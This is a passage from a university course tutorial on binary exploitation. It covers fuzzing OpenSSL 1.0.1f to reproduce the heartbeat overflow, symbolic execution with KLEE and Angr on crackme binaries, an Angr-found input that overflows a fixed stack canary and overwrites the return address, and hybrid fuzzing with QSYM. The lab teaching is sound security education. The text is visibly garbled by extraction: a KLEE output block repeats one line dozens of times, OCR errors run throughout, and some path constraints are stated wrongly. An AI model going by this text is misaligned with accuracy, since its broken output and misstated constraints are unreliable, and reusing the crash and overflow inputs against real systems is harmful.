       x629000009748)
14
    allocated by thread T0 here:
       #0 0x4ddle0 in interceptor malloc (/tut/tut10-01-fuzzing/tut4/a.out+0x4ddle0)
       #1 0x5c1a92 in CRYPTO_malloc /tut/tut10-01-fuzzing/tut4/openssl-1.0.1f/crypto/mem.c
          :308:8
    SUMMARY: AddressSanitizer: heap-buffer-overflow (/tut/tut10-01-fuzzing/tut4/a.out+0x4dc0a1)
        in asan memcpy
    Shadow bytes around the buggy address:
     =>0x0c527fff92e0: 00 00 00 00 00 00 00 00 00 00 [fa]fa fa fa fa fa
     27
     Shadow byte legend (one shadow byte represents 8 application bytes):
                       00
     Addressable:
     Partially addressable: 01 02 03 04 05 06 07
     Heap left redzone:
                        fa
      Freed heap region:
                         fd
      Stack left redzone:
                         f1
     Stack mid redzone:
                         f2
     Stack right redzone:
                        f3
     Stack after return:
                         f5
      Stack use after scope:
                         f8
40
41
     Global redzone:
                         f9
42
     Global init order:
                         f6
43
     Poisoned by user:
                         f7
44
     Container overflow:
                        fc
45
     Array cookie:
                         ac
46
     Intra object redzone:
                         bb
47
     ASan internal:
                         fe
                        ca
48
     Left alloca redzone:
49
     Right alloca redzone:
                        cb
    ==28911==ABORTING
    MS: 1 PersAutoDict- DE: "\xff\xff\xff\xff'-; base unit: 96438
       ff618abab3b00a2e08ae5faa5414f28ec3e
    0x18,0x3,0x2,0x0,0x1,0x1,0xff,0xff,0xff,0xff,0x0,0x14,0x3,0x82,0x0,0x28,0x1,0x1,0x8a,
    \x18\x03\x02\x00\x01\x01\xff\xff\xff\xff\x00\x14\x03\x82\x00(\x01\x01\x8a
```

54 artifact\_prefix='./'; Test unit written to ./crash-707d154a59b6e039af702abfa00867937bc3ee16 55 Base64: GAMCAAEB////wAUA4IAKAEBig==

You can easily debug the crash by attaching gdb to ./a.out with the crashing input:

```
1 $ gdb ./a.out --args
2 > br tls1_process_heartbeat
3 > run ./crash-707d154a59b6e039af702abfa00867937bc3ee16
4 ...
```

**[Task]** Could you trace down to memcpy(to, from, nbytes) and map the crashing input to its arguments?

Hope you now understand the potential of using fuzzers, and apply to what you are developing!

# **Tut10: Symbolic Execution**

In this tutorial, you will learn about symbolic execution, which is one of the most widely-used means for program analysis, and do some exercise with well-known symbolic execution engines, namely, KLEE and Angr.

### **1. Symbolic Execution**

Generally, a program is "concretely" executed; it handles concrete values, e.g., an input value given by a user, and its behavior depends on this input.

Let's revisit crackme0x00 we encountered in lab01:

```
int main(int argc, char *argv[])
2
   {
3
     int passwd;
4
    printf("IOLI Crackme Level 0x00\n");
   printf("Password: ");
5
    scanf("%d", &passwd);
6
    if (passwd == 3214)
7
8
      printf("Password OK :)\n");
9 else
     printf("Invalid Password!\n");
    return 0;
12 }
```

When user gives an integer 3214 as input, it is stored in variable passwd. Then, the execution will follow the first if branch to print out "Password OK :)". Otherwise, it will take the other (i.e., else) branch, and print out "Invalid Password!". Then program was executed concretely, and the paths taken were determined by the concrete value of passwd.

However, when we "symbolically" execute a program, a symbolic executor tracks symbolic states rather than concrete input by analyzing the program, and generates a set of test cases that can reach (theoretically) all paths existing in the program.

For example, if the same example is symbolically executed, the result would be two test cases: (1) passwd = 3214, that takes one branch, (2) passwd = 0, that takes the other branch.

Why do we do this? This technique comes in handy when we are trying to test a program for bug, because it helps us find which input, namely a test case, triggers which part (i.e., path) of the tested program by tracking symbolic expression and path constraints. Don't get lost! Here's an example.

```
1 1 | void buggy(int x, int y) {
2 2 | int i = 10;
```

```
int z = y * 2;
  3
3
4
  4
          if (z == x) {
5 5 İ
              if (x >= y + 10) {
6 6
                  z = z / (i - 10); /* Div-by-zero bug here */
7
  7
              }
8
  8 İ
          }
9
  9 | }
```

Have you spotted the division-by-zero bug in line 6? When x is 100 and y is 50, z becomes 100 in line 3. Thus, the first **if** branch is taken, and as x (100) >= y + 10 (60), the program reaches line 6. Here, z / (i - 10) triggers a division-by-zero bug, because i is 10.

As a program tester (or a bug hunter), you want to automatically find the pair of x and y that triggers the bug. Symbolic execution is a perfect match for this job.

Once we mark x and y as symbolic variables, two mappings are put in a symbolic store s: {x->x0, y-> y0}, where a var->sym mapping indicates that "a variable var is represented by a symbolic expression sym." (Symbolic expressions are placeholders for unknown values.) Likewise, for z = y + 2, variable z is symbolically represented as z->2+y0, and this mapping is added to S. In addition, before encountering a branch, path constraint PC is **true**.

S: {x->x0, y->y0, z->2\*y0}, PC: true

Program execution diverges at the first branch, if (z == x): \* path1: skip if with PC: (x0 != 2\*y0), S: {x ->x0, y->y0, z->2\*y0} \* path2: step inside if with PC: (x0 == 2\*y0), S: {x->x0, y->y0, z->2\*y0}

Path p1 directly reaches line 8, and has nothing left to do. > (path1) S:  $\{x \rightarrow x0, y \rightarrow y0, z \rightarrow 2*y0\}$ , PC: (x0 != 2\*y0)

Path p2 then encounters another branch condition if (x >= y + 10), which renders two paths again: \* path2-1: skip if with PC: (x0 != 2\*y0)AND (x0 < y0+10) \* path2-2: take if with PC: (x0 != 2\*y0)AND (x0 >= y0+10)

```
Path p2-1 is done. > (path2-1) S: {x->x0, y->y0, z->2*y0}, PC: (x0 != 2*y0) AND (x0 < y0+10)
```

Now, the only remaining path is path2-2. The executor proceeds to line 6, where z in the symbolic store S is updated: > (path2-2) S: {x->x0, y->y0, z->2\*y0/0}, > PC: (x0 != 2\*y0)AND (x0 >= y0+10)

We ended up with three paths, with three sets of symbolic states that trigger each path: path1, path2-1, and path2-2. Now, a constraint solver jumps in to solve each path constraints and find concrete values that satisfy the constraint.

For example, Z3 constraint solver solves each path constraint to have \* (path1) : x = -1, y = 0 \* (path2-1): x = 0, y = 0 \* (path2-2): x = 1,073,741,792, y = 5,368,870,896

## 2. Using KLEE for symbolic execution

So, how is symbolic execution done in practice? KLEE is a powerful symbolic execution engine built on top of LLVM compiler infrastructure, targeting C code.

path of the program. Providing the x and y of the third test case, the division by zero bug will be triggered.

### KLEE exercise 1: crackme0x00

Let's open crackme0x00.c and check its contents. This program prints out "Password OK :)" when 3214 is provided as an input.

```
1 cd /tut/tut10-02-symexec/tut1-klee
2 vim crackme0x00.c
```

**Step 1) Annotation** Originally, this program read user input through scanf("%d", &passwd);. For symbolic execution, we comment this line out, and make KLEE handle variable passwd symbolically, by explicitly marking passwd as a symbolic variable:

```
1 // scanf("%d", &passwd);
2 klee_make_symbolic(&passwd, sizeof(passwd), "passwd");
```

You need to specify symbolic variables like above, in order for KLEE to consider them as symbolic variables, and keep track of their states during a symbolic execution.

**Step 2) Compiling target program to LLVM bitcode** KLEE operates on LLVM bitcode. With the symbolic variables annotated, we first need to compile our program to an LLVM bitcode:

1 \$ clang-6.0 -I ./include -c -emit-llvm -g -O0 crackme0x00.c

crackme0x00.bc is the resulting bitcode, and we are ready to run KLEE on it.

**Step 3) Running KLEE** KLEE is already installed on the server. You can start running an analysis by \$ klee (options)[bitcode\_file]:

```
1 $ klee crackme0x00.bc

2 KLEE: output directory is "klee-out-0"

3 KLEE: Using Z3 solver backend

4 KLEE: WARNING: undefined reference to function: printf

5 KLEE: WARNING ONCE: calling external: printf(93914628656128) at crackme0x00.c:12 3

1 OLI Crackme Level 0x00

7 Password: Invalid Password!

8 Password OK :)

9

10 KLEE: done: total instructions = 23

11 KLEE: done: completed paths = 2

12 KLEE: done: generated tests = 2

13 KLEE: done: generated tests = 2

14 KLEE: done: generated tests = 2

15 KLEE: done: generated tests = 2

16 KLEE: done: generated tests = 2

17 KLEE: done: generated tests = 2

18 KLEE: done: generated tests = 2

19 KLEE: done: generated tests = 2

10 KLEE: done: generated tests = 2

10 KLEE: done: generated tests = 2

10 KLEE: done: generated tests = 2

10 KLEE: done: generated tests = 2

10 KLEE: done: generated tests = 2

10 KLEE: done: generated tests = 2

10 KLEE: done: generated tests = 2

11 KLEE: done: generated tests = 2

12 KLEE: done: generated tests = 2

13 KLEE: done: generated tests = 2

14 KLEE: done: generated tests = 2

15 KLEE: done: generated tests = 2

16 KLEE: done: generated tests = 2

17 KLEE: done: generated tests = 2

18 KLEE: done: generated tests = 2

19 KLEE: done: generated tests = 2

10 KLEE: done: generated tests = 2

10 KLEE: done: generated tests = 2

11 KLEE: done: generated tests = 2

12 KLEE: done: generated tests = 2

13 KLEE: done: generated tests = 2

14 KLEE: done: generated tests = 2

15 KLEE: done: generated tests = 2

15 KLEE: done: generated tests = 2

15 KLEE: done: generated tests = 2

15 KLEE: done: generated tests = 2

15 KLEE: done: generated tests = 2

15 KLEE: done: generated tests = 2

15 KLEE: done: generated tests = 2

15 KLEE: done: generated tests = 2

15 KLEE: done: generated tests = 2

15 KLEE: done: generated tests = 2

15 KLEE: done: generated tests = 2

15 KLEE: done: generated tests = 2

15 KLEE: done: generated tests = 2

15 KLEE: done: generated tests = 2

15 KLEE: done: generated tests = 2

15 KLEE: done: generate
```

**Step 4) Interpreting the result and reproducing the bug** We've just symbolically executed our program, and KLEE reported that it could reach two paths through symbolic execution, and generate test case for each path:

```
1 KLEE: done: completed paths = 2
2 KLEE: done: generated tests = 2
```

The generated test cases and metadata is stored under the output directory. If you ran KLEE multiple times, the directory's name could be different, but the latest result can always be referenced by klee-last, which symbolically links to the latest output directory:

```
1 KLEE: output directory is "klee-out-0"
```

Now, let's check the actual test cases generated by KLEE, and try to reproduce each case against the binary.

```
1 $ ls klee-last | grep ktest
2 test000001.ktest
3 test000002.ktest
```

A ktest file is a serialized object of a generated test case. It can be analyzed through ktest-tool utility that comes with KLEE. Let's examine how the first test case looks like:

```
1 $ ktest-tool klee-last/test000001.ktest
2 ktest file : 'klee-last/test000001.ktest'
3 args : ['crackme0x00.bc']
4 num objects: 1
5 object 0: name: 'passwd'
6 object 0: size: 4
7 object 0: data: b'\x8e\x0c\x00\x00'
8 object 0: hex : 0x8e0c0000
9 object 0: int : 3214
10 object 0: uint: 3214
11 object 0: text: ....
```

We can find that passwd is 3214:

1 object 0: name: 'passwd'
2 object 0: int : 3214

If we run the program with this concrete value, it will print "Password OK :)" as expected. We can compile the program and verify this by replaying the generated test case:

```
1 $ gcc -I ./include crackme0x00.c -lkleeRuntest -o crackme0x00
2 $ KTEST_FILE=klee-last/test000001.ktest ./crackme0x00
3 IOLI Crackme Level 0x00
4 Password: Password OK :)
```

As expected, the first test case printed "Password OK :)".

Now, let's investigate the second test case:

```
1 ktest file : 'klee-last/test000002.ktest'
2 args : ['crackme0x00.bc']
3 num objects: 1
4 object 0: name: 'passwd'
5 object 0: size: 4
6 object 0: data: b'\x00\x00\x00\x00'
7 object 0: hex : 0x0000000
8 object 0: int : 0
9 object 0: uint: 0
10 object 0: text: ....
```

In this test case, passwd is 0. This test case will take the else branch, and print "Invalid Password!":

```
1 $ KTEST_FILE=klee-last/test000002.ktest ./crackme0x00
2 IOLI Crackme Level 0x00
3 Password: Invalid Password!
```

As shown, KLEE symbolically executed crackme0x00 by tracking the symbolic states of variable passwd, and found all (i.e., two) possible execution paths in the program.

Well, this is the basic workflow of KLEE. In the following section, we will utilize KLEE to crack other crackme challenges.

#### KLEE exercise 2: crackme0x01 - 0x03

In crackme0x01, our objective is to find an input that would make the binary print "Password OK :)". The steps are not different from what we did for crackme0x00.

First, remember to include klee header:

1 #include "klee/klee.h"

And then, mark the buffer to store our input symbolic:

```
2019-11-07
```

```
1 klee_make_symbolic(&buf, sizeof(buf), "buf");
2 // scanf("%s", buf);
```

Now, compile and symbolically execute the program using KLEE:

```
1 $ clang-6.0 -I include -c -g -emit-llvm -00 crackme0x01.c
2 $ klee --libc-uclibc crackme0x01.bc
```

Do you see that it indeed printed "Password OK :)" at the end?

```
    IOLI Crackme Level 0x00
    Password: Invalid Password!
    Invalid Password!
    Invalid Password!
    Invalid Password!
    Invalid Password!
    Invalid Password!
    Invalid Password!
    Password OK :)
    KLEE: done: total instructions = 12938
    KLEE: done: completed paths = 8
    KLEE: done: generated tests = 8
```

Let's check and replay the last (8th) test case to see if it really is the input that we are looking for:

```
1 $ ktest-tool klee-last/test000008.ktest
2 object 0: name: 'buf'
3 object 0: text: 250381.22222222
4
5 $ gcc -I ./include crackme0x01.c -lkleeRuntest -o crackme0x01
6 $ KTEST_FILE=klee-last/test000008.ktest ./crackme0x01
7 IOLI Crackme Level 0x01
8 Password: Password 0K :)
```

Yes, KLEE is capable of handling symbolic variable that goes through a call to strcpy();, and find corresponding path. Take a look at test cases one to seven, and you would be able to imagine the steps KLEE took to find paths and corresponding test cases in this example.

Now, we have crackme0x02 and crackme0x03 left. crackme0x02 has a if statement, which checks if the input \* 345 equals to 1190940. Would KLEE work in this case? crackme0x03 has a weird-looking shifting mechanism, but it will print "Password OK :)" if a certain condition is met. Your task is to further explore KLEE to find the inputs for those two binaries that makes them print "Password OK :)".

#### **KLEE exercise 3: Finding buffer overflow**

Our next target is bof.c. It has a classic buffer overflow bug, by which the buf variable in vuln() function can be overflown by an input string provided by a user.

Your task is to run KLEE on this target to find the buggy test case. These are the required steps (same as above): (1) Mark input as symbolic. (2) Remove the code that reads user input, because KLEE will autogenerate symbolic values for input. (3) Compile bof.c to LLVM bitcode, namely, bof.bc (refer to Exercise 1). (4) Run klee, and investigate the results. (5) Replay the buggy test case to confirm the bug.

Have you found the test case to trigger the bug? We have examined simple cases, but imagine you have many larger, complicated programs to analyze with limited amount of time. You could be assisted by this automated technique!

For further technical details, check the official paper published in OSDI'08. - KLEE paper

One caveat lying here is that KLEE requires a source code along with an LLVM compiler toolchain to conduct symbolic execution. Then, what if we only have a binary, but still want to do symbolic execution? Angr comes into play in this case.

### 3. Using Angr for symbolic execution

Angr is a user-friendly binary analysis framework. With its Python API, you can symbolically execute a program and do various analysis, without the existence of a source code.

In this tutorial, we will learn how to find a desired execution path and corresponding input through Angr framework.

#### Angr exercise 1: crackme0x00

Now, you only have a binary that asks you to input a password. Instead of brute-forcing, we can take advantage of Angr's symbolic execution that runs directly on binaries to find the desired input. Let's open crackme0x00.py, and follow its procedure.

```
1 cd /tut/tut10-02-symexec/tut2-angr
2 vim crackme0x00.py
```

**Step 1) Importing Angr module and loading binary** Angr's analysis always begins with loading a binary into a Project object. If you want to analyze crackme0x00 binary, do:

```
1 import angr
2
3 proj = angr.Project("crackme0x00")
```

**Step 2) Find and specify target addresses** With Angr, we can specify the target address in the binary that we want to reach, (preferrably a buggy basic block), and have the constraint solver find the corresponding test case by solving the collected path constraints. Let's run gdb and analyze the binary to find the target address:

```
1 $ gdb-pwndbg ./crackme0x00
2 pwndbg> disass main
3 ...
4 0x08049328 <+112>: push 0x804a095
5 0x0804932d <+117>: call 0x80491f6 <print_key>
```

The main function is calling print\_key function, and it seems that if we somehow reach there, it would print the flag for us.

Back to crackme0x00.py. Angr provides a loader, which helps you find symbols from the binary (like what pwntools does):

```
1 addr_main = proj.loader.find_symbol("main").rebased_addr
2 addr_target = addr_main + 112 # push 0x804a095
```

**Step 3) Define an initial state and initiate simulation manager** Now that we have the address of main, where we want to start analysis, we can define an initial state as follows:

```
1 state = proj.factory.entry_state(addr=addr_main)
```

Simulation manager is a control interface for Angr's symbolic execution. With the defined state, we can initiate this module:

```
sm = proj.factory.simulation_manager(state)
```

**Step 4) Run symbolically, and verify the test case** explore method of the simulation manager lets us symbolically execute the binary until it finds the state satisfyig the find parameter. In this case, addr\_target will be given as a parameter. And until the simulation manager finds the path to the addr\_target, we can keep stepping through the instructions:

```
1 sm.explore(find=addr_target)
2 while len(sm.found) == 0:
3 sm.step()
```

If a path is found, it will dump the input and verify the test case:

```
1 if (len(sm.found) > 0):
2 print("found!")
3 found_input = sm.found[0].posix.dumps(0) # this is the stdin
```

```
4 print(found_input)
5 with open("input-crackme0x00", "wb") as fp:
6 fp.write(found_input)
```

Now, let's run the script and check if Angr really finds the desired path.

```
1 $ ./crackme0x00.py
2 Finding input
3 ...
4 found!
5 b'250381\x00\xd9\xd9..'
```

Starting from function main @0x080492b8, Angr symbolically executed the crackme0x00 binary to find the state that can reach the basic block at 0x08049328. It successfully found the block, and by solving the path constraints, emitted the test case as "250381\x00..."

Verifying this is straightforward, as we can now concretely execute the binary with the found test case:

```
1 $ ./crackme0x00 < input-crackme0x00
2 IOLI Crackme Level 0x00
3 Password: Password OK :)
4 FLAG</pre>
```

As expected, the test case printed the flag!

#### Angr exercise 2: crackme0x00-canary

Another interesting example is when the binary has canary implemented. Launch crackme0x00-canary and feed it with different inputs:

```
1 $ ./crackme0x00-canary
2 IOLI Crackme Level 0x00
3 Password:aaaabbbb
4 Invalid Password!
5
5
6 $ ./crackme0x00-canary
7 IOLI Crackme Level 0x00
8 Password:aaaabbbbccccddddeeee
9 Invalid Password!
10 crackme0x00-canary: *** stack smashing detected ***
```

In case we provided 20-byte input, the stack smashing seems to be detected through a canary, and because of that, we cannot not control the eip of this binary. In such case, could Angr help us find an input that can even bypass the canary check? (heads up: this binary implements a custom, weak canary, where the value is fixed.)

Let's take a look at crackme0x00-canary.py. The flow of symbolic execution is similar to that of the previous exercise, but note that we have to take advantage of an "unconstrained state" to solve this challenge.

Typically, when the size of a symbolic variable is known, a symbolic executor only considers values within the size. For example, if our character buffer of 16 bytes is marked symbolic, all the symbolic paths are reachable with an input that is shorter than 16 bytes, because the variable is constrained by its size. However, we know that the size of input to be stored in the buffer could be larger than the size, causing some troubles. To test such situation, unconstrained is used:

```
1 sm = proj.factory.simulation_manager(save_unconstrained=True)
2 while len(sm.unconstrained) == 0:
3 sm.step()
```

This lets the simulation manager symbolically execute the target program until an effective unconstrained input (i.e., triggering buffer overflow in this case) is found. We can dump the stdin of this case, and see what happened:

Do you see that the input is long enough to overflow the buffer, overwrite the canary, and even the return address? Also, bytes 17-21 of the input are 0xdeadbeef. Guess what the static canary is?

We can verify this result by running the binary with the dumped input:

It indeed triggered a buffer overflow, and a segmentation fault, which means that Angr also found the canary!

Now you can start examining the core dump, and learn which part of the input should be changed to hijack the control flow:

```
1 $ gdb-pwndbg ./crackme0x00-canary core
2 pwndbg> info registers eip
```

| 3  | eip                                         | 0×2148100 |      |      |      |      |      |      |      |  |
|----|---------------------------------------------|-----------|------|------|------|------|------|------|------|--|
| 4  | pwndbg> qı                                  | uit       |      |      |      |      |      |      |      |  |
| 5  |                                             |           |      |      |      |      |      |      |      |  |
| 6  | <pre>\$ xxd input-crackeme0x00-canary</pre> |           |      |      |      |      |      |      |      |  |
| 7  | 000000000:                                  | 0000      | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 |  |
| 8  | 00000010:                                   | efbe      | adde | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 |  |
| 9  | 00000020:                                   | 0081      | 1402 | 0000 | 0000 | 0000 | 0000 | 0000 | 0000 |  |
| 10 | 00000030:                                   | 0000      | 0000 | 0000 | 0000 | 0000 | 0101 |      |      |  |

Now you know where to modify from the input to make the program jump to any place you want. Try making it jump to your shellcode, and print the flag!

#### Angr exercise 3: crackme0x01 - 0x03

Practice writing scripts for symbolic execution using Angr framework against the rest of the crackme binaries. Your task is to find the input that makes each binary print out "Password OK :)".

#### Angr exercise 4: Cracking password

Let's take a look at another example, pwd.

This binary appears to be a password authenticator, and we want to crack it by finding the password string using Angr. Take a look at the given template, pwd\_template.py, and fill in the required parts by analyzing the pwd binary.

Ultimately, we are looking for the input (i.e., valid password), which will make pwd binary print "Access granted!". FYI, once the path is found, you can print the stdin through:

1 print("input: {0}".format(sm.active[0].posix.dumps(sys.stdin.fileno())))

**[TASK]** Analyze the binary, complete and execute the Angr script to find the password, and verify it against the pwd binary.

# **Tut10: Hybrid Fuzzing**

In this tutorial, we will learn about hybrid fuzzing, which combines fuzzing and symbolic execution to overcome their limitations. Moreover, we will try to use QSYM — a state-of-the-art hybrid fuzzer.

## 1. Limitations of Fuzzing and Symbolic Execution

To understand limitations of fuzzing and symbolic execution, let's take a look an example from QSYM that we will re-visit for excercising: https://github.com/sslab-gatech/qsym/blob/master/vagrant/example.c

```
int main(int argc, char** argv) {
     if (argc < 2) {
3
       printf("Usage: %s [input]\n", argv[0]);
4
       exit(-1);
5
     }
6
7
     FILE* fp = fopen(argv[1], "rb");
8
    if (fp == NULL) {
9
      printf("[-] Failed to open\n");
       exit(-1);
12
     }
14
     int x, y;
15
    char buf[32];
    ck_fread(&x, sizeof(x), 1, fp);
18
    ck_fread(buf, 1, sizeof(buf), fp);
    ck_fread(&y, sizeof(y), 1, fp);
19
```

First of all, the program opens a file whose name is given by the first argument of this program. Then, it fills three variables, x, buf, y with the contents of the file.

```
1 // Challenge for fuzzing
2 if (x == 0xdeadbeef) {
3 printf("Step 1 passed\n");
```

Then, it checks the first element of x with a magic number 0xdeadbeef. As we have seen before in the symbolic execution tutorial, such check is troublesome for fuzzing because this constraint is hard to be satisfied through a random mutation (i.e., the chance is 2^32, which is extremely low). However, symbolic execution can satisfy this condition thanks to its trivial path constraint (i.e., x == 0xdeadbeef).

```
1 // Challenge for symbolic execution
2 int count = 0;
3 for (int i = 0; i < 32; i++) {
4 if (buf[i] <= 'a')
5 count++;
6 }
```

```
if (count == 32) {
    printf("Step 2 passed\n");
```

Unfortunately, symbolic execution is not a panacea. The program also contains a simple, yet challenging routine for symbolic execution as shown in the above code. This introduces the most famous and notorious limitation of symbolic execution as known as path explosion. Path explosion describes the exponentially growing number of paths in symbolic execution, rendering symbolic execution difficult to scale. For example, in the above example, the number of feasible paths at the last if-statement is 2<sup>32</sup>, which is extremely large to be handled by symbolic execution, according to the constraints for each element in the buf variable.

Finally, the program has the third branch that is challenging to fuzzing followed by a buggy point. This shows that we need to handle the challenges to fuzzing and symbolic execution continously to find the bug; for example, it cannot find a bug that running symbolic execution for finding initial test cases (e.g., the branch that checks <code>@xdeadbeef</code>) and feeding them for fuzzing.

To respond to these issuses, researchers have proposed hybrid fuzzing, which combines symbolic execution and fuzzing. The idea is trivial; hybrid fuzzing selectively uses symbolic execution to help fuzzing for its challenge parts. One of the recent work related to hybrid fuzzing is QSYM. In the rest of this tutorial, we will learn how to use QSYM for finding the previously mentioned bug in the program.

## 2. Using QSYM to find a test case that satisifies Step 1.

# Contributors

This tutorial is designed to supplement *CS6265: Information Security Lab: Reverse Engineering and Binary Exploitation*, which has been offered at Georgia Tech by Taesoo Kim since 2016. Every year, this tutorial material have been updated based on the feedbacks from participating students. There are many TAs who have helped designing, developing and revising this tutorial:

- Fan Sang (2019)
- Insu Yun (2015/2016/2017/2018)
- Jinho Jung (2017)
- Jungwon Lim (2019)
- Dhaval Kapil (2018)
- Ren Ding (2019)
- Seulbae Kim (2019)
- Soyeon Park (2018)
- Wen Xu (2017/2018)
- Yonghwi Jin (2019)